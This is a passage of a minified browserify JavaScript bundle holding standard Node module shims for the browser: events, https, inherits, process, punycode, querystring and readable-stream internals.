c(){this.removeListener(a,c),d||(d=!0,b.apply(this,arguments))}if(!e(b))throw TypeError("listener must be a function");var d=!1;return c.listener=b,this.on(a,c),this},d.prototype.removeListener=function(a,b){var c,d,f,h;if(!e(b))throw TypeError("listener must be a function");if(!this._events||!this._events[a])return this;if(c=this._events[a],f=c.length,d=-1,c===b||e(c.listener)&&c.listener===b)delete this._events[a],this._events.removeListener&&this.emit("removeListener",a,b);else if(g(c)){for(h=f;h-- >0;)if(c[h]===b||c[h].listener&&c[h].listener===b){d=h;break}if(d<0)return this;1===c.length?(c.length=0,delete this._events[a]):c.splice(d,1),this._events.removeListener&&this.emit("removeListener",a,b)}return this},d.prototype.removeAllListeners=function(a){var b,c;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[a]&&delete this._events[a],this;if(0===arguments.length){for(b in this._events)"removeListener"!==b&&this.removeAllListeners(b);return this.removeAllListeners("removeListener"),this._events={},this}if(c=this._events[a],e(c))this.removeListener(a,c);else if(c)for(;c.length;)this.removeListener(a,c[c.length-1]);return delete this._events[a],this},d.prototype.listeners=function(a){var b;return b=this._events&&this._events[a]?e(this._events[a])?[this._events[a]]:this._events[a].slice():[]},d.prototype.listenerCount=function(a){if(this._events){var b=this._events[a];if(e(b))return 1;if(b)return b.length}return 0},d.listenerCount=function(a,b){return a.listenerCount(b)}},{}],39:[function(a,b,c){var d=a("http"),e=b.exports;for(var f in d)d.hasOwnProperty(f)&&(e[f]=d[f]);e.request=function(a,b){return a||(a={}),a.scheme="https",a.protocol="https:",d.request.call(this,a,b)}},{http:59}],40:[function(a,b,c){"function"==typeof Object.create?b.exports=function(a,b){a.super_=b,a.prototype=Object.create(b.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}})}:b.exports=function(a,b){a.super_=b;var c=function(){};c.prototype=b.prototype,a.prototype=new c,a.prototype.constructor=a}},{}],41:[function(a,b,c){arguments[4][26][0].apply(c,arguments)},{dup:26}],42:[function(a,b,c){function d(){throw new Error("setTimeout has not been defined")}function e(){throw new Error("clearTimeout has not been defined")}function f(a){if(l===setTimeout)return setTimeout(a,0);if((l===d||!l)&&setTimeout)return l=setTimeout,setTimeout(a,0);try{return l(a,0)}catch(b){try{return l.call(null,a,0)}catch(b){return l.call(this,a,0)}}}function g(a){if(m===clearTimeout)return clearTimeout(a);if((m===e||!m)&&clearTimeout)return m=clearTimeout,clearTimeout(a);try{return m(a)}catch(b){try{return m.call(null,a)}catch(b){return m.call(this,a)}}}function h(){q&&o&&(q=!1,o.length?p=o.concat(p):r=-1,p.length&&i())}function i(){if(!q){var a=f(h);q=!0;for(var b=p.length;b;){for(o=p,p=[];++r<b;)o&&o[r].run();r=-1,b=p.length}o=null,q=!1,g(a)}}function j(a,b){this.fun=a,this.array=b}function k(){}var l,m,n=b.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:d}catch(a){l=d}try{m="function"==typeof clearTimeout?clearTimeout:e}catch(a){m=e}}();var o,p=[],q=!1,r=-1;n.nextTick=function(a){var b=new Array(arguments.length-1);if(arguments.length>1)for(var c=1;c<arguments.length;c++)b[c-1]=arguments[c];p.push(new j(a,b)),1!==p.length||q||f(i)},j.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=k,n.addListener=k,n.once=k,n.off=k,n.removeListener=k,n.removeAllListeners=k,n.emit=k,n.binding=function(a){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(a){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},{}],43:[function(b,c,d){(function(b){!function(e){function f(a){throw new RangeError(I[a])}function g(a,b){for(var c=a.length,d=[];c--;)d[c]=b(a[c]);return d}function h(a,b){var c=a.split("@"),d="";c.length>1&&(d=c[0]+"@",a=c[1]),a=a.replace(H,".");var e=a.split("."),f=g(e,b).join(".");return d+f}function i(a){for(var b,c,d=[],e=0,f=a.length;e<f;)b=a.charCodeAt(e++),b>=55296&&b<=56319&&e<f?(c=a.charCodeAt(e++),56320==(64512&c)?d.push(((1023&b)<<10)+(1023&c)+65536):(d.push(b),e--)):d.push(b);return d}function j(a){return g(a,function(a){var b="";return a>65535&&(a-=65536,b+=L(a>>>10&1023|55296),a=56320|1023&a),b+=L(a)}).join("")}function k(a){return a-48<10?a-22:a-65<26?a-65:a-97<26?a-97:x}function l(a,b){return a+22+75*(a<26)-((0!=b)<<5)}function m(a,b,c){var d=0;for(a=c?K(a/B):a>>1,a+=K(a/b);a>J*z>>1;d+=x)a=K(a/J);return K(d+(J+1)*a/(a+A))}function n(a){var b,c,d,e,g,h,i,l,n,o,p=[],q=a.length,r=0,s=D,t=C;for(c=a.lastIndexOf(E),c<0&&(c=0),d=0;d<c;++d)a.charCodeAt(d)>=128&&f("not-basic"),p.push(a.charCodeAt(d));for(e=c>0?c+1:0;e<q;){for(g=r,h=1,i=x;e>=q&&f("invalid-input"),l=k(a.charCodeAt(e++)),(l>=x||l>K((w-r)/h))&&f("overflow"),r+=l*h,n=i<=t?y:i>=t+z?z:i-t,!(l<n);i+=x)o=x-n,h>K(w/o)&&f("overflow"),h*=o;b=p.length+1,t=m(r-g,b,0==g),K(r/b)>w-s&&f("overflow"),s+=K(r/b),r%=b,p.splice(r++,0,s)}return j(p)}function o(a){var b,c,d,e,g,h,j,k,n,o,p,q,r,s,t,u=[];for(a=i(a),q=a.length,b=D,c=0,g=C,h=0;h<q;++h)p=a[h],p<128&&u.push(L(p));for(d=e=u.length,e&&u.push(E);d<q;){for(j=w,h=0;h<q;++h)p=a[h],p>=b&&p<j&&(j=p);for(r=d+1,j-b>K((w-c)/r)&&f("overflow"),c+=(j-b)*r,b=j,h=0;h<q;++h)if(p=a[h],p<b&&++c>w&&f("overflow"),p==b){for(k=c,n=x;o=n<=g?y:n>=g+z?z:n-g,!(k<o);n+=x)t=k-o,s=x-o,u.push(L(l(o+t%s,0))),k=K(t/s);u.push(L(l(k,0))),g=m(c,r,d==e),c=0,++d}++c,++b}return u.join("")}function p(a){return h(a,function(a){return F.test(a)?n(a.slice(4).toLowerCase()):a})}function q(a){return h(a,function(a){return G.test(a)?"xn--"+o(a):a})}var r="object"==typeof d&&d&&!d.nodeType&&d,s="object"==typeof c&&c&&!c.nodeType&&c,t="object"==typeof b&&b;t.global!==t&&t.window!==t&&t.self!==t||(e=t);var u,v,w=2147483647,x=36,y=1,z=26,A=38,B=700,C=72,D=128,E="-",F=/^xn--/,G=/[^\x20-\x7E]/,H=/[\x2E\u3002\uFF0E\uFF61]/g,I={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},J=x-y,K=Math.floor,L=String.fromCharCode;if(u={version:"1.4.1",ucs2:{decode:i,encode:j},decode:n,encode:o,toASCII:q,toUnicode:p},"function"==typeof a&&"object"==typeof a.amd&&a.amd)a("punycode",function(){return u});else if(r&&s)if(c.exports==r)s.exports=u;else for(v in u)u.hasOwnProperty(v)&&(r[v]=u[v]);else e.punycode=u}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],44:[function(a,b,c){"use strict";function d(a,b){return Object.prototype.hasOwnProperty.call(a,b)}b.exports=function(a,b,c,f){b=b||"&",c=c||"=";var g={};if("string"!=typeof a||0===a.length)return g;var h=/\+/g;a=a.split(b);var i=1e3;f&&"number"==typeof f.maxKeys&&(i=f.maxKeys);var j=a.length;i>0&&j>i&&(j=i);for(var k=0;k<j;++k){var l,m,n,o,p=a[k].replace(h,"%20"),q=p.indexOf(c);q>=0?(l=p.substr(0,q),m=p.substr(q+1)):(l=p,m=""),n=decodeURIComponent(l),o=decodeURIComponent(m),d(g,n)?e(g[n])?g[n].push(o):g[n]=[g[n],o]:g[n]=o}return g};var e=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}},{}],45:[function(a,b,c){"use strict";function d(a,b){if(a.map)return a.map(b);for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c}var e=function(a){switch(typeof a){case"string":return a;case"boolean":return a?"true":"false";case"number":return isFinite(a)?a:"";default:return""}};b.exports=function(a,b,c,h){return b=b||"&",c=c||"=",null===a&&(a=void 0),"object"==typeof a?d(g(a),function(g){var h=encodeURIComponent(e(g))+c;return f(a[g])?d(a[g],function(a){return h+encodeURIComponent(e(a))}).join(b):h+encodeURIComponent(e(a[g]))}).join(b):h?encodeURIComponent(e(h))+c+encodeURIComponent(e(a)):""};var f=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},g=Object.keys||function(a){var b=[];for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.push(c);return b}},{}],46:[function(a,b,c){"use strict";c.decode=c.parse=a("./decode"),c.encode=c.stringify=a("./encode")},{"./decode":44,"./encode":45}],47:[function(a,b,c){"use strict";function d(a){return this instanceof d?(j.call(this,a),k.call(this,a),a&&a.readable===!1&&(this.readable=!1),a&&a.writable===!1&&(this.writable=!1),this.allowHalfOpen=!0,a&&a.allowHalfOpen===!1&&(this.allowHalfOpen=!1),void this.once("end",e)):new d(a)}function e(){this.allowHalfOpen||this._writableState.ended||h(f,this)}function f(a){a.end()}var g=Object.keys||function(a){var b=[];for(var c in a)b.push(c);return b};b.exports=d;var h=a("process-nextick-args"),i=a("core-util-is");i.inherits=a("inherits");var j=a("./_stream_readable"),k=a("./_stream_writable");i.inherits(d,j);for(var l=g(k.prototype),m=0;m<l.length;m++){var n=l[m];d.prototype[n]||(d.prototype[n]=k.prototype[n])}},{"./_stream_readable":49,"./_stream_writable":51,"core-util-is":54,inherits:40,"process-nextick-args":56}],48:[function(a,b,c){"use strict";function d(a){return this instanceof d?void e.call(this,a):new d(a)}b.exports=d;var e=a("./_stream_transform"),f=a("core-util-is");f.inherits=a("inherits"),f.inherits(d,e),d.prototype._transform=function(a,b,c){c(null,a)}},{"./_stream_transform":50,"core-util-is":54,inherits:40}],49:[function(a,b,c){(function(c){"use strict";function d(a,b,c){return"function"==typeof a.prependListener?a.prependListener(b,c):void(a._events&&a._events[b]?F(a._events[b])?a._events[b].unshift(c):a._events[b]=[c,a._events[b]]:a.on(b,c))}function e(b,c){D=D||a("./_stream_duplex"),b=b||{},this.objectMode=!!b.objectMode,c instanceof D&&(this.objectMode=this.objectMode||!!b.readableObjectMode);var d=b.highWaterMark,e=this.objectMode?16:16384;this.highWaterMark=d||0===d?d:e,this.highWaterMark=~~this.highWaterMark,this.buffer=new O,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.defaultEncoding=b.defaultEncoding||"utf8",this.ranOut=!1,this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,b.encoding&&(N||(N=a("string_decoder/").StringDecoder),this.decoder=new N(b.encoding),this.encoding=b.encoding)}function f(b){return D=D||a("./_stream_duplex"),this instanceof f?(this._readableState=new e(b,this),this.readable=!0,b&&"function"==typeof b.read&&(this._read=b.read),void G.call(this)):new f(b)}function g(a,b,c,d,e){var f=k(b,c);if(f)a.emit("error",f);else if(null===c)b.reading=!1,l(a,b);else if(b.objectMode||c&&c.length>0)if(b.ended&&!e){var g=new Error("stream.push() after EOF");a.emit("error",g)}else if(b.endEmitted&&e){var i=new Error("stream.unshift() after end event");a.emit("error",i)}else{var j;!b.decoder||e||d||(c=b.decoder.write(c),j=!b.objectMode&&0===c.length),e||(b.reading=!1),j||(b.flowing&&0===b.length&&!b.sync?(a.emit("data",c),a.read(0)):(b.length+=b.objectMode?1:c.length,e?b.buffer.unshift(c):b.buffer.push(c),b.needReadable&&m(a))),o(a,b)}else e||(b.reading=!1);return h(b)}function h(a){return!a.ended&&(a.needReadable||a.length<a.highWaterMark||0===a.length)}function i(a){return a>=P?a=P:(a--,a|=a>>>1,a|=a>>>2,a|=a>>>4,a|=a>>>8,a|=a>>>16,a++),a}function j(a,b){return a<=0||0===b.length&&b.ended?0:b.objectMode?1:a!==a?b.flowing&&b.length?b.buffer.head.data.length:b.length:(a>b.highWaterMark&&(b.highWaterMark=i(a)),a<=b.length?a:b.ended?b.length:(b.needReadable=!0,0))}function k(a,b){var c=null;return I.isBuffer(b)||"string"==typeof b||null===b||void 0===b||a.objectMode||(c=new TypeError("Invalid non-string/buffer chunk")),c}function l(a,b){if(!b.ended){if(b.decoder){var c=b.decoder.end();c&&c.length&&(b.buffer.push(c),b.length+=b.objectMode?1:c.length)}b.ended=!0,m(a)}}function m(a){var b=a._readableState;b.needReadable=!1,b.emittedReadable||(M("emitReadable",b.flowing),b.emittedReadable=!0,b.sync?E(n,a):n(a))}function n(a){M("emit readable"),a.emit("readable"),u(a)}function o(a,b){b.readingMore||(b.readingMore=!0,E(p,a,b))}function p(a,b){for(var c=b.length;!b.reading&&!b.flowing&&!b.ended&&b.length<b.highWaterMark&&(M("maybeReadMore read 0"),a.read(0),c!==b.length);)c=b.length;b.readingMore=!1}function q(a){return function(){var b=a._readableState;M("pipeOnDrain",b.awaitDrain),b.awaitDrain&&b.awaitDrain--,0===b.awaitDrain&&H(a,"data")&&(b.flowing=!0,u(a))}}function r(a){M("readable nexttick read 0"),a.read(0)}function s(a,b){b.resumeScheduled||(b.resumeScheduled=!0,E(t,a,b))}function t(a,b){b.reading||(M("resume read 0"),a.read(0)),b.resumeScheduled=!1,b.awaitDrain=0,a.emit("resume"),u(a),b.flowing&&!b.reading&&a.read(0)}function u(a){var b=a._readableState;for(M("flow",b.flowing);b.flowing&&null!==a.read(););}function v(a,b){if(0===b.length)return null;var c;return b.objectMode?c=b.buffer.shift():!a||a>=b.length?(c=b.decoder?b.buffer.join(""):1===b.buffer.length?b.buffer.head.data:b.buffer.concat(b.length),b.buffer.clear()):c=w(a,b.buffer,b.decoder),c}function w(a,b,c){var d;return a<b.head.data.length?(d=b.head.data.slice(0,a),b.head.data=b.head.data.slice(a)):d=a===b.head.data.length?b.shift():c?x(a,b):y(a,b),d}function x(a,b){var c=b.head,d=1,e=c.data;for(a-=e.length;c=c.next;){var f=c.data,g=a>f.length?f.length:a;if(e+=g===f.length?f:f.slice(0,a),a-=g,0===a){g===f.length?(++d,c.next?b.head=c.next:b.head=b.tail=null):(b.head=c,c.data=f.slice(g));break}++d}return b.length-=d,e}function y(a,b){var c=J.allocUnsafe(a),d=b.head,e=1;for(d.data.copy(c),a-=d.data.length;d=d.next;){var f=d.data,g=a>f.length?f.length:a;if(f.copy(c,c.length-a,0,g),a-=g,0===a){g===f.length?(++e,d.next?b.head=d.next:b.head=b.tail=null):(b.head=d,d.data=f.slice(g));break}++e}return b.length-=e,c}function z(a){var b=a._readableState;if(b.length>0)throw new Error('"endReadable()" called on non-empty stream');b.endEmitted||(b.ended=!0,E(A,b,a))}function A(a,b){a.endEmitted||0!==a.length||(a.endEmitted=!0,b.readable=!1,b.emit("end"))}function B(a,b){for(var c=0,d=a.length;c<d;c++)b(a[c],c)}function C(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}b.exports=f;var D,E=a("process-nextick-args"),F=a("isarray");f.ReadableState=e;var G,H=(a("events").EventEmitter,function(a,b){return a.listeners(b).length});!function(){try{G=a("stream")}catch(a){}finally{G||(G=a("events").EventEmitter)}}();var I=a("buffer").Buffer,J=a("buffer-shims"),K=a("core-util-is");K.inherits=a("inherits");var L=a("util"),M=void 0;M=L&&L.debuglog?L.debuglog("stream"):function(){};var N,O=a("./internal/streams/BufferList");K.inherits(f,G),f.prototype.push=function(a,b){var c=this._readableState;return c.objectMode||"string"!=typeof a||(b=b||c.defaultEncoding,b!==c.encoding&&(a=J.from(a,b),b="")),g(this,c,a,b,!1)},f.prototype.unshift=function(a){var b=this._readableState;return g(this,b,a,"",!0)},f.prototype.isPaused=function(){return this._readableState.flowing===!1},f.prototype.setEncoding=function(b){return N||(N=a("string_decoder/").StringDecoder),this._readableState.decoder=new N(b),this._readableState.encoding=b,this};var P=8388608;f.prototype.read=function(a){M("read",a),a=parseInt(a,10);var b=this._readableState,c=a;if(0!==a&&(b.emittedReadable=!1),0===a&&b.needReadable&&(b.length>=b.highWaterMark||b.ended))return M("read: emitReadable",b.length,b.ended),0===b.length&&b.ended?z(this):m(this),null;if(a=j(a,b),0===a&&b.ended)return 0===b.length&&z(this),null;var d=b.needReadable;M("need readable",d),(0===b.length||b.length-a<b.highWaterMark)&&(d=!0,M("length less than watermark",d)),b.ended||b.reading?(d=!1,M("reading or ended",d)):d&&(M("do read"),b.reading=!0,b.sync=!0,0===b.length&&(b.needReadable=!0),this._read(b.highWaterMark),b.sync=!1,b.reading||(a=j(c,b)));var e;return e=a>0?v(a,b):null,null===e?(b.needReadable=!0,a=0):b.length-=a,0===b.length&&(b.ended||(b.needReadable=!0),c!==a&&b.ended&&z(this)),null!==e&&this.emit("data",e),e},f.prototype._read=function(a){this.emit("error",new Error("_read() is not implemented"))},f.prototype.pipe=function(a,b){function e(a){M("onunpipe"),a===m&&g()}function f(){M("onend"),a.end()}function g(){M("cleanup"),a.removeListener("close",j),a.removeListener("finish",k),a.removeListener("drain",r),a.removeListener("error",i),a.removeListener("unpipe",e),m.removeListener("end",f),m.removeListener("end",g),m.removeListener("data",h),s=!0,!n.awaitDrain||a._writableState&&!a._writableState.needDrain||r()}function h(b){M("ondata"),t=!1;var c=a.write(b);!1!==c||t||((1===n.pipesCount&&n.pipes===a||n.pipesCount>1&&C(n.pipes,a)!==-1)&&!s&&(M("false write response, pause",m._readableState.awaitDrain),m._readableState.awaitDrain++,t=!0),m.pause())}function i(b){M("onerror",b),l(),a.removeListener("error",i),0===H(a,"error")&&a.emit("error",b)}function j(){a.removeListener("finish",k),l()}function k(){M("onfinish"),a.removeListener("close",j),l()}function l(){M("unpipe"),m.unpipe(a)}var m=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=a;break;case 1:n.pipes=[n.pipes,a];break;default:n.pipes.push(a)}n.pipesCount+=1,M("pipe count=%d opts=%j",n.pipesCount,b);var o=(!b||b.end!==!1)&&a!==c.stdout&&a!==c.stderr,p=o?f:g;n.endEmitted?E(p):m.once("end",p),a.on("unpipe",e);var r=q(m);a.on("drain",r);var s=!1,t=!1;return m.on("data",h),d(a,"error",i),a.once("close",j),a.once("finish",k),a.emit("pipe",m),n.flowing||(M("pipe resume"),m.resume()),a},f.prototype.unpipe=function(a){var b=this._readableState;if(0===b.pipesCount)return this;if(1===b.pipesCount)return a&&a!==b.pipes?this:(a||(a=b.pipes),b.pipes=null,b.pipesCount=0,b.flowing=!1,a&&a.emit("unpipe",this),this);if(!a){var c=b.pipes,d=b.pipesCount;b.pipes=null,b.pipesCount=0,b.flowing=!1;for(var e=0;e<d;e++)c[e].emit("unpipe",this);return this}var f=C(b.pipes,a);return f===-1?this:(b.pipes.splice(f,1),b.pipesCount-=1,1===b.pipesCount&&(b.pipes=b.pipes[0]),a.emit("unpipe",this),this)},f.prototype.on=function(a,b){var c=G.prototype.on.call(this,a,b);if("data"===a)this._readableState.flowing!==!1&&this.resume();else if("readable"===a){var d=this._readableState;d.endEmitted||d.readableListening||(d.readableListening=d.needReadable=!0,d.emittedReadable=!1,d.reading?d.length&&m(this,d):E(r,this))}return c},f.prototype.addListener=f.prototype.on,f.prototype.resume=function(){var a=this._readableState;return a.flowing||(M("resume"),a.flowing=!0,s(this,a)),this},f.prototype.pause=function(){return M("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(M("pause"),this._readableState.flowing=!1,this.emit("pause")),this},f.prototype.wrap=function(a){var b=this._readableState,c=!1,d=this;a.on("end",function(){if(M("wrapped end"),b.decoder&&!b.ended){var a=b.decoder.end();a&&a.length&&d.push(a)}d.push(null)}),a.on("data",function(e){if(M("wrapped data"),b.decoder&&(e=b.decoder.write(e)),(!b.objectMode||null!==e&&void 0!==e)&&(b.objectMode||e&&e.length)){var f=d.push(e);f||(c=!0,a.pause())}});for(var e in a)void 0===this[e]&&"function"==typeof a[e]&&(this[e]=function(b){return function(){return a[b].apply(a,arguments)}}(e));var f=["error","close","destroy","pause","resume"];return B(f,function(b){a.on(b,d.emit.bind(d,b))}),d._read=function(b){M("wrapped _read",b),c&&(c=!1,a.resume())},d},f._fromList=v}).call(this,a("_process"))},{"./_stream_duplex":47,"./internal/streams/BufferList":52,_process:42,buffer:34,"buffer-shims":53,"core-util-is":54,events:38,inherits:40,isarray:55,"process-nextick-args":56,"string_decoder/":65,util:33}],50:[function(a,b,c){"use strict";function d(a){this.afterTransform=function(b,c){return e(a,b,c)},this.needTransform=!1,this.transforming=!1,this.writecb=null,this.writechunk=null,this.writeencoding=null}function e(a,b,c){var d=a._transformState;d.transforming=!1;var e=d.writecb;if(!e)return a.emit("error",new Error("no writecb in Transform class"));d.writechunk=null,d.writecb=null,null!==c&&void 0!==c&&a.push(c),e(b);var f=a._readableState;f.reading=!1,(f.needReadable||f.length<f.highWaterMark)&&a._read(f.highWaterMark)}function f(a){if(!(this instanceof f))return new f(a);h.call(this,a),this._transformState=new d(this);var b=this;this._readableState.needReadable=!0,this._readableState.sync=!1,a&&("function"==typeof a.transform&&(this._transform=a.transform),"function"==typeof a.flush&&(this._flush=a.flush)),
	this.once("prefinish",function(){"function"==typeof this._flush?this._flush(function(a,c){g(b,a,c)}):g(b)})}function g(a,b,c){if(b)return a.emit("error",b);null!==c&&void 0!==c&&a.push(c);var d=a._writableState,e=a._transformState;if(d.length)throw new Error("Calling transform done when ws.length != 0");if(e.transforming)throw new Error("Calling transform done when still transforming");return a.push(null)}b.exports=f;var h=a("./_stream_duplex"),i=a("core-util-is");i.inherits=a("inherits"),i.inherits(f,h),f.prototype.push=function(a,b){return this._transformState.needTransform=!1,h.prototype.push.call(this,a,b)},f.prototype._transform=function(a,b,c){throw new Error("_transform() is not implemented")},f.prototype._write=function(a,b,c){var d=this._transformState;if(d.writecb=c,d.writechunk=a,d.writeencoding=b,!d.transforming){var e=this._readableState;(d.needTransform||e.needReadable||e.length<e.highWaterMark)&&this._read(e.highWaterMark)}},f.prototype._read=function(a){var b=this._transformState;null!==b.writechunk&&b.writecb&&!b.transforming?(b.transforming=!0,this._transform(b.writechunk,b.writeencoding,b.afterTransform)):b.needTransform=!0}},{"./_stream_duplex":47,"core-util-is":54,inherits:40}],51:[function(a,b,c){(function(c){"use strict";function d(){}function e(a,b,c){this.chunk=a,this.encoding=b,this.callback=c,this.next=null}function f(b,c){x=x||a("./_stream_duplex"),b=b||{},this.objectMode=!!b.objectMode,c instanceof x&&(this.objectMode=this.objectMode||!!b.writableObjectMode);var d=b.highWaterMark,e=this.objectMode?16:16384;this.highWaterMark=d||0===d?d:e,this.highWaterMark=~~this.highWaterMark,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1;var f=b.decodeStrings===!1;this.decodeStrings=!f,this.defaultEncoding=b.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(a){o(c,a)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new w(this)}function g(b){return x=x||a("./_stream_duplex"),F.call(g,this)||this instanceof x?(this._writableState=new f(b,this),this.writable=!0,b&&("function"==typeof b.write&&(this._write=b.write),"function"==typeof b.writev&&(this._writev=b.writev)),void B.call(this)):new g(b)}function h(a,b){var c=new Error("write after end");a.emit("error",c),y(b,c)}function i(a,b,c,d){var e=!0,f=!1;return null===c?f=new TypeError("May not write null values to stream"):D.isBuffer(c)||"string"==typeof c||void 0===c||b.objectMode||(f=new TypeError("Invalid non-string/buffer chunk")),f&&(a.emit("error",f),y(d,f),e=!1),e}function j(a,b,c){return a.objectMode||a.decodeStrings===!1||"string"!=typeof b||(b=E.from(b,c)),b}function k(a,b,c,d,f){c=j(b,c,d),D.isBuffer(c)&&(d="buffer");var g=b.objectMode?1:c.length;b.length+=g;var h=b.length<b.highWaterMark;if(h||(b.needDrain=!0),b.writing||b.corked){var i=b.lastBufferedRequest;b.lastBufferedRequest=new e(c,d,f),i?i.next=b.lastBufferedRequest:b.bufferedRequest=b.lastBufferedRequest,b.bufferedRequestCount+=1}else l(a,b,!1,g,c,d,f);return h}function l(a,b,c,d,e,f,g){b.writelen=d,b.writecb=g,b.writing=!0,b.sync=!0,c?a._writev(e,b.onwrite):a._write(e,f,b.onwrite),b.sync=!1}function m(a,b,c,d,e){--b.pendingcb,c?y(e,d):e(d),a._writableState.errorEmitted=!0,a.emit("error",d)}function n(a){a.writing=!1,a.writecb=null,a.length-=a.writelen,a.writelen=0}function o(a,b){var c=a._writableState,d=c.sync,e=c.writecb;if(n(c),b)m(a,c,d,b,e);else{var f=s(c);f||c.corked||c.bufferProcessing||!c.bufferedRequest||r(a,c),d?z(p,a,c,f,e):p(a,c,f,e)}}function p(a,b,c,d){c||q(a,b),b.pendingcb--,d(),u(a,b)}function q(a,b){0===b.length&&b.needDrain&&(b.needDrain=!1,a.emit("drain"))}function r(a,b){b.bufferProcessing=!0;var c=b.bufferedRequest;if(a._writev&&c&&c.next){var d=b.bufferedRequestCount,e=new Array(d),f=b.corkedRequestsFree;f.entry=c;for(var g=0;c;)e[g]=c,c=c.next,g+=1;l(a,b,!0,b.length,e,"",f.finish),b.pendingcb++,b.lastBufferedRequest=null,f.next?(b.corkedRequestsFree=f.next,f.next=null):b.corkedRequestsFree=new w(b)}else{for(;c;){var h=c.chunk,i=c.encoding,j=c.callback,k=b.objectMode?1:h.length;if(l(a,b,!1,k,h,i,j),c=c.next,b.writing)break}null===c&&(b.lastBufferedRequest=null)}b.bufferedRequestCount=0,b.bufferedRequest=c,b.bufferProcessing=!1}function s(a){return a.ending&&0===a.length&&null===a.bufferedRequest&&!a.finished&&!a.writing}function t(a,b){b.prefinished||(b.prefinished=!0,a.emit("prefinish"))}function u(a,b){var c=s(b);return c&&(0===b.pendingcb?(t(a,b),b.finished=!0,a.emit("finish")):t(a,b)),c}function v(a,b,c){b.ending=!0,u(a,b),c&&(b.finished?y(c):a.once("finish",c)),b.ended=!0,a.writable=!1}function w(a){var b=this;this.next=null,this.entry=null,this.finish=function(c){var d=b.entry;for(b.entry=null;d;){var e=d.callback;a.pendingcb--,e(c),d=d.next}a.corkedRequestsFree?a.corkedRequestsFree.next=b:a.corkedRequestsFree=b}}b.exports=g;var x,y=a("process-nextick-args"),z=!c.browser&&["v0.10","v0.9."].indexOf(c.version.slice(0,5))>-1?setImmediate:y;g.WritableState=f;var A=a("core-util-is");A.inherits=a("inherits");var B,C={deprecate:a("util-deprecate")};!function(){try{B=a("stream")}catch(a){}finally{B||(B=a("events").EventEmitter)}}();var D=a("buffer").Buffer,E=a("buffer-shims");A.inherits(g,B),f.prototype.getBuffer=function(){for(var a=this.bufferedRequest,b=[];a;)b.push(a),a=a.next;return b},function(){try{Object.defineProperty(f.prototype,"buffer",{get:C.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.")})}catch(a){}}();var F;"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(F=Function.prototype[Symbol.hasInstance],Object.defineProperty(g,Symbol.hasInstance,{value:function(a){return!!F.call(this,a)||a&&a._writableState instanceof f}})):F=function(a){return a instanceof this},g.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},g.prototype.write=function(a,b,c){var e=this._writableState,f=!1;return"function"==typeof b&&(c=b,b=null),D.isBuffer(a)?b="buffer":b||(b=e.defaultEncoding),"function"!=typeof c&&(c=d),e.ended?h(this,c):i(this,e,a,c)&&(e.pendingcb++,f=k(this,e,a,b,c)),f},g.prototype.cork=function(){var a=this._writableState;a.corked++},g.prototype.uncork=function(){var a=this._writableState;a.corked&&(a.corked--,a.writing||a.corked||a.finished||a.bufferProcessing||!a.bufferedRequest||r(this,a))},g.prototype.setDefaultEncoding=function(a){if("string"==typeof a&&(a=a.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((a+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+a);return this._writableState.defaultEncoding=a,this},g.prototype._write=function(a,b,c){c(new Error("_write() is not implemented"))},g.prototype._writev=null,g.prototype.end=function(a,b,c){var d=this._writableState;"function"==typeof a?(c=a,a=null,b=null):"function"==typeof b&&(c=b,b=null),null!==a&&void 0!==a&&this.write(a,b),d.corked&&(d.corked=1,this.uncork()),d.ending||d.finished||v(this,d,c)}}).call(this,a("_process"))},{"./_stream_duplex":47,_process:42,buffer:34,"buffer-shims":53,"core-util-is":54,events:38,inherits:40,"process-nextick-args":56,"util-deprecate":57}],52:[function(a,b,c){"use strict";function d(){this.head=null,this.tail=null,this.length=0}var e=(a("buffer").Buffer,a("buffer-shims"));b.exports=d,d.prototype.push=function(a){var b={data:a,next:null};this.length>0?this.tail.next=b:this.head=b,this.tail=b,++this.length},d.prototype.unshift=function(a){var b={data:a,next:this.head};0===this.length&&(this.tail=b),this.head=b,++this.length},d.prototype.shift=function(){if(0!==this.length){var a=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,a}},d.prototype.clear=function(){this.head=this.tail=null,this.length=0},d.prototype.join=function(a){if(0===this.length)return"";for(var b=this.head,c=""+b.data;b=b.next;)c+=a+b.data;return c},d.prototype.concat=function(a){if(0===this.length)return e.alloc(0);if(1===this.length)return this.head.data;for(var 